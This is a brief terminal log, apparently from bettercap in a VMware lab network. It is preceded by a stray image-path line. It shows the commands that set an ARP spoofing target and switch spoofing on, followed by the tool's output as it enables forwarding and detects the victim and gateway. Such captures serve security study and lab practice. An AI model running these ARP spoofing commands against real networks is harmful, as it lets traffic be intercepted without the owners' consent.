 192.168.239.0/24 > 192.168.239.129 » set arp.spoof.targets 192.168.239.132
192.168.239.0/24 > 192.168.239.129 » arp.spoof on
[15:09:11] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
[15:09:11] [sys.log] [inf] arp.spoof enabling forwarding
192.168.239.0/24 > 192.168.239.129 » [15:09:11] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 tar
gets.
192.168.239.0/24 > 192.168.239.129 » [15:09:11] [endpoint.new] endpoint 192.168.239.132 detected as 00:0c:29
:ab:82:de (VMware, Inc.).
192.168.239.0/24 > 192.168.239.129 » [15:09:11] [endpoint.new] endpoint 192.168.239.254 detected as 00:50:56
:f8:10:3c (VMware, Inc.).
192.168.239.0/24 > 192.168.239.129 »